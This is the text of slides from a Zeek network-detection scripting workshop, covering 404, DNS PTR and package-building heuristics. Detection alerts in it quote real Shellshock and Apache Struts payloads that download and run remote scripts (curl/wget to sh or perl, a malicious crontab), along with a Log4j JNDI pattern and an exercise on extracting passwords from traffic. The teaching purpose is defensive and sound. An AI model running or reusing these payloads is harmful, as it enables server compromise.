module HTTP404;
export {
      global track 404: table[addr] of count &default=0 &write expire=6 hrs ;
event http reply(c: connection, version: string, code: count, reason: string) &priority=-5
\overline{\phantom{a}} local orig=c$id$orig_h;
       if (orig in Site::local_nets)
              return ;
      if (code != 404)
              return ;
      if (orig !in track 404) { track 404[orig]=0 ; }
                                                           Exercise for you: 
                                                           (i) Add a new Notice::Type += { Spider, }; 
                                                           (ii) write function "notice()" and generate an 
                                                           alert : HTTP404::Spider 
                                                           You now have a working heuristic
```

```
track 404[orig] += 1 ;
local n = |track 404[orig]|;
if (n == 100) { \text{4} \text{notice}(); }
 }
```


Zeek Hands-on-scripting

}

## Eliminate uninteresting connections first of ALL

- A good strategy to reduce computing cycles inside scripts is to eliminate the connections which don't matter.
- Somewhat counterintuitive (at least to me) but makes TOTAL sense
- Examples
	- Use "return"

```
If (c$id$orig_h in Site::local_nets) 
     return ;
```








#### Zeek scripts and attack centric detections

- Scripts as state-machines
- Correlation engines
- Mechanism to represent various stages of attacks and their transitions
- So sure, bad guy can use different tools/ways/means to make A transition and you may not see that but ultimately they've gotta be on state B, or C or D.
- In an ideal world entire detection lights up like a X-Mas tree



#### ShellShock - 2014

1. Shellshock::Attempt CVE-2014-6271: 212.67.213.40 - 131.243.a.b submitting USER-AGENT=() { :;}; /bin/bash -c "curl -O http://www.whirlpoolexpress.co.uk/bot.txt -o /tmp/bot.txt; lwp-download -a http://www.whirlpoolexpress.co.uk/bot.txt /tmp/bot.txt;wget http://www.whirlpoolexpress.co.uk/bot.txt -O /tmp/bot.txt;perl /tmp/bot.txt;rm -f /tmp/bot.txt\*;mkdir /tmp/bot.txt"

[[www.whirlpoolexpress.co.uk](http://www.whirlpoolexpress.co.uk)]

2. Shellshock::Hostile Domain ShellShock Hostile domain seen 131.243.64.2=156.154.101.3

- a. Intel::Notice Thiel hit on www.whirlpoolexpress.co.uk at DNS::IN REQUEST b. Intel::Notice Thiel hit on www.whirlpoolexpress.co.uk at HTTP::IN HOST HEADER
- 3. Shellshock::Hostile\_URI ShellShock Hostile domain seen 131.243.a.b=94.136.35.236 [[www.whirlpoolexpress.co.uk](http://www.whirlpoolexpress.co.uk)]
- 4. Shellshock::Compromise ShellShock compromise: 131.243.a.b=94.136.35.236 [http://www.whirlpoolexpress.co.uk/bot.txt]

Intel::Notice This Intel hit on www.whirlpoolexpress.co.uk at HTTP::IN HOST HEADER



#### …. Or Apache Struts (2018)

Oct 4 10:56:26 Crx83mtbvCWPD0R6d 179.60.146.9 50092 128.3.x.v 80 tcp **Struts::Attempt** CVE-2017-5638/Struts attack from 179.60.146.9 seen %{(# ='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT\_MEMBER\_ACCESS).(#\_memberAccess?(#\_memberAccess=# dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInsta nce(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil. getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(**#cmd='echo "\*/20 \* \* \* \* wget -O - -q http://45.227.252.243/static/font.jpg|sh\\n\*/19 \* \* \* \* curl http://45.227.252.243/static/font.jpg|sh" | crontab -;wget -O - -q [http://45.227.252.243/static/font.jpg|sh](http://45.227.252.243/static/font.jpg%7Csh)'**) .(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#**cmds=(#iswin?{'cmd.exe' ,'/c',#cmd}:{'/bin/bash','-c',#cmd**})).(#p=new.java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true) ).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@ org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())} -

179.60.146.9 128.3.x.y 80 - worker-1 Notice::ACTION DROP,Notice::ACTION LOG 3600.000000 F

3600.000000 F - - - - - - - -Oct 4 10:56:26 Crx83mtbvCWPD0R6d 179.60.146.9 50092 128.3.x.y 80 tcp **Struts::MalwareURL** Struts Hostile URLs seen in recon attempt 179.60.146.9 to 128.3.x.y with URL  $[http://45.227.252.243/static/font.jpg]sh\\n*/19 * * * curl http://45.227.252.243/static/font.jpg]sh] -$ 179.60.146.9 128.3.x.y 80 - worker-1 Notice::ACTION\_EMAIL,Notice::ACTION\_LOG

# … Or Log4j (2021)

option  $log4i$  regexp:pattern =

/jndi:ldap:\/\/([[:digit:]]{1,3}\.){3}[[:digit:]]{1,3}:[0-9]+\/Basic\/Command\/Base64\/([A-Za-z0-9+\/]{4})\*([A-Za-z0-9+\/]{2}==|[A-Za-z0-9  $+ \frac{1}{3} = ?$  ;

**const detection\_string = /jndi:ldap|\{\\$.\*\}/ &redef;**

**NOTICE([\$note=Attempt, \$id=c\$id, \$uid=c\$uid,**

**NOTICE([\$note=CallBack, \$conn=c, \$src=resp, \$msg=fmt("Possible Successful Callback seen [%s NOTICE([\$note=CallBackIP, \$conn=c, \$src=to\_addr(i), \$msg=fmt("Callback IP %s seen from host %s in [%s]", i, c\$id\$orig\_h,value)]); NOTICE([\$note=CallBackDomain, \$conn=c, \$msg=fmt("Callback domain %s seen from host %s in [%s]", bad\_domains, c\$id\$orig\_h, value)]); NOTICE([\$note=Base64Callback, \$msg=message, \$method=c\$http\$method, \$conn=c, \$URL=url, \$identifier=cat(c\$id\$orig\_h),\$suppress\_for=15 min]); NOTICE([\$note=URI, \$msg=message, \$method=c\$http\$method, \$conn=c, \$URL=url, \$identifier=cat(c\$id\$orig\_h),\$suppress\_for=15 min]); NOTICE([\$note=log4jURI, \$msg=message, \$method=c\$http\$method, \$conn=c, \$URL=url, \$identifier=cat(c\$id\$orig\_h),\$suppress\_for=15 min]); NOTICE([\$note=UserAgent, \$conn=c, \$src=c\$id\$orig\_h, \$msg=fmt("Malicious user agent %s seen from host %s", value, c\$id\$orig\_h), \$identifier=cat(c\$id\$orig\_h), \$suppress\_for=1 day]);**



#### Chapter 10 : Making it all into a package

Slides 124-133

- 1. Walk through "develop-a-new-heuristic"
- 2. I provide code for entire heuristic as well as step by step files to see how crafting of heuristic progresses.
- 3. Take away this is most minimal of the things you do to make a package pretty straight forward



#### New Heuristics - DNS PTR

A **pointer** (**PTR**) **record** is a type of Domain Name System (**DNS**) **record** that resolves an IP address to a domain or host name, unlike an A **record** which points a domain name to an IP address. **PTR records** are used for the reverse **DNS** lookup. Using the IP address, you can get the associated domain or host name.

**We see plenty PTR queries - Are all good ?**



#### DNS PTR Queries - Per RFC





## Goal: Find all the offending IPs which run PTR queries > Threshold(s)

- Would be nice to know the RCODE distribution
- Can help in understanding what's anomalous vs what's not



## Scripting Highlevel

- Find the relevant event which gets us the data
	- How about log dns ?
- Think of data structures needed
	- How about a table of records
- Think of supporting variables and functions
	- Threshold counters
- Think of reductions and scale
	- About 45 Million DNS flows/day in EXTDMZ tap
- Think of clusterizations

type ptr\_stats : record { ptr counts: count &default=0 ; Noerror : count &default=0 ; Nxdomain: count &default=0; Refused : count &default=0; servfail: count &default=0 ; Unknown : count &default=0; } ;



#### building a script - Step by step

```
module DNS;
# for PTR thresholds this we only care about external IPs
# hitting our dns servers with all sorts of queries
event DNS::log dns(rec: DNS::Info)
       {
      local request ip: addr;
      request ip = rec$id$orig h ;
       if (Site::is_local_addr(request_ip) )
              return ;
       # only interested in PTR queries
      if (! rec?$qtype name || rec$qtype name != "PTR")
              return ;
       # some requests don't have name
       # need to fill in why
       local rcode_name = (!rec?$rcode_name) ? "UNKNOWN" : rec$rcode_name ;
        print fmt ("%s, %s, %s, %s", request_ip, rec$query, rec$qtype_name, rcode_name);
       }
```


#### building a script - Step by step

```
+export {
+
+
+# Step 1: We need a data strcuture to hold these counters
+ type ptr_stats : record {
+ ptr_counts: count &default=0 ;
+ noerror : count &default=0 ;
+ nxdomain: count &default=0 ;
+ refused : count &default=0 ;
+ servfail: count &default=0 ;
+ unknown : count &default=0 ;
+ } ;
+
+
+# Step 2: We need a table to hold ptr_stats record
+ global ptr queries: table[addr] of ptr stats=table() &create expire = 1 day ;
+
+}
```


#### building a script - Step by step

Zeek Hands-on-scripting





## That brings to be Zeek package

- COPYING
- README.rst
- zeek-pkg.meta
- scripts
- tests



## zeek-pkg.meta

[package] description= script\_dir = scripts version =  $0.1$ tags = test\_command = ( cd tests && btest -d )

#### btest

\$ btest all 1 tests successful



#### Exercise 10: making-of-a-package

- cd 10-exercise-making-of-a-package
- \$ cd scripts
	- \_\_load\_\_.zeek
	- base-functions.zeek
	- ptr.zeek
	- $\circ$
- Step by step guide to building ptr.zeek
	- step-1.zeek
	- step-2.zeek
	- step-3.zeek
	- step-4.zeek
	- step-5.zeek
	- step-6.zeek



#### Exercise 11: Find the password

- cd exercise-11-passwords
- $$ cat node.cfg$
- \$ cd scripts
	- watch-pattern.zeek
	- watch-pattern-2-extract-password.zeek
- Task 1: Extend this script so that if the password matches a given password complexity then send NOTICE email.
- Task 2: Extend this script so that you can capture passwords in HTTP POST requests as well.
- Task 3: Extend this script so that you've got passwords are logged into a separate log instead of notice.log - obfuscate passwords in notice.log.



So ask not what Zeek can do for you. Ask what you want to do, and see if Zeek is a good tool for that. It generally is!



# Many Thanks

- Anthony
- Christian
- Dop
- Fatema
- Johanna
- Justin
- Keith
- Robin
- Seth
- Zeek Team
- LBL Cyber Security Team (Craig, James, Michael, Miguel, Partha,Jay)





[aashish@zeek.org](mailto:aashish@zeek.org)

[asharma@lbl.gov](mailto:asharma@lbl.gov)

(We use Zeek, you should too!!)





## Stay Connected

**Website: [www.zeek.org](http://www.zeek.org)**

**Mailing list: [zeek@lists.zeek.org](mailto:zeek@lists.zeek.org)**

**Slack: zeekorg.slack.com** 

**Find out more ways to connect: https://zeek.org/community/**

